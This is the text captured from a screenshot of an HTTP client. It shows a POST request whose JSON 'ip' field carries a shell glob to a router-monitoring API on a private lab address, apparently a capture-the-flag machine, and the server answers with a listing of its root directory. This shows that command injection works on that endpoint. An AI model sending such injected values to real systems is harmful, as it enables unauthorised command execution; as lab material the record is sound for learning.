 Untitled Paw Document 2 — Edited
Sent Request 200 OK
POST /api/v4...deviceAccess 47 ms, 12 bytes
Sessions Environments
Default Session
Manage »
Request
POST /api/v4/monitoring/router/dev/...
POST http://10.10.11.148/api/v4/monitoring/router/dev/check/deviceAccess
Description Headers URL Params Body Auth Options
Text JSON Form URL-Encoded Multipart File GraphQL MessagePack
1 { "ip":"/*"}
</> Preview HTTP
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 User-Agent: RouterSpaceAgent
3 Content-Type: application/json
4 Host: 10.10.11.148
5 Connection: close
6 Content-Length: 12
7
8 { "ip":"/*"}
9
10
POST http://10.10.11.148/api/v4/monitoring/router/dev/check/deviceAccess 200 OK
Info Request Response
Headers JSON Raw
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-81590
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 141
6 ETag: W/"8d-8u3diCq4tjMGS7maUHVswAr6kok"
7 Date: Mon, 21 Mar 2022 07:33:05 GMT
8 Connection: close
9
10 "/bin /boot /cdrom /dev /etc /home /lib /lib32 /lib64 /libx32 /lost+found /media /mnt /opt /
proc /root /run /sbin /srv /sys /tmp /usr /var\n"